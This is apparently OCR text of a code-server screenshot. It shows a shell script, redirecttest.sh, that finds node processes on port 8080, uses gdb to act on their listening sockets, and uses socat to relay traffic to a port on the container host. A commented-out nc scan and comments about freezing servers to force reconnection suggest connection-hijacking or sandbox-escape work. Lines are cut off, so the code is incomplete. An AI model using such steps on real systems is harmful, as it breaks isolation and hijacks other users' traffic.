 EXPLORER
OPEN EDITORS
struct.c \home\coder
test \home\coder
nse_main.lua \home\coder
redirecttest.sh
temp2 \home\coder
.bash_history \home\coder
test.py \home\coder
entrypoint-helper.sh \usr\bin
main.c \home\coder
CODER
.config
code-server
config.yaml
procps
.local / share
code-server
nano
.ssh
etc
lib
nselib
sbin
scripts
usr
.bash_history
1
core.31
core.32
core.42
core.43
core.138
core.141
struct.c test nse_main.lua redirecttest.sh temp2 .bash_history test.py
redirecttest.sh
1 #kill -SIGTERM $(./netstat -tuplen | grep '8080.*' | grep -oh '[0-9]*/node' | grep -oh '[0-9]*')
2 PIDS=$(./netstat -tuplen | grep '8080.*' | grep -oh '[0-9]*/node' | grep -oh '[0-9]*' | sort | uniq)
3
4 #PORT=$(./nc -zvn -w 1 172.19.0.1 8082-65535 2>&1 | grep -oh ' [0-9]* ' | sed -r "s/ ([0-9]*) /\1/g" | h
5 PORT=$(curl http://172.19.0.1:8081/status 2>&1 | grep -oh 'PublicPort":[0-9]*' | grep -oh '[0-9]*' | shu
6
7 echo port: $PORT
8
9
10 IFS=$'\n'
11 for PID in $PIDS
12 do
13 eval gdb -batch $(./lsof -np $PID | grep -P '(LISTEN)' | grep -oh '[0-9]*u' | grep -oh '[0-9]*' | sed
14 done
15
16 ./socat tcp-l:8080,fork,reuseaddr tcp:172.19.0.1:$PORT &
17 ./socat tcp:$(cat /etc/hosts | grep '172' | grep -oh '^.*\s' | sed "s/\s//g"):8080,fork,reuseaddr tcp:17
18
19 PIDS=$(./netstat -tuplena | grep '8080.*' | grep -oh '[0-9]*/node' | grep -oh '[0-9]*' | sort | uniq)
20
21 for PID in $PIDS
22 do
23 echo $PID
24 #kill -STOP $PID #freeze the node servers on our end to force reconnection
25 done
26
27 PID=$(echo $PIDS | grep -oh '[0-9]*$') #get last pid, likely the connection we need to terminate
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
[New LWP 40]
[New LWP 41]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
0x00007f75a95cd7ef in epoll_wait (epfd=epfd@entry=14, events=events@entry=0x7fff10a99b30, maxevents=maxevents@
t.c:30
30 ../sysdeps/unix/sysv/linux/epoll_wait.c: No such file or directory.
$1 = 0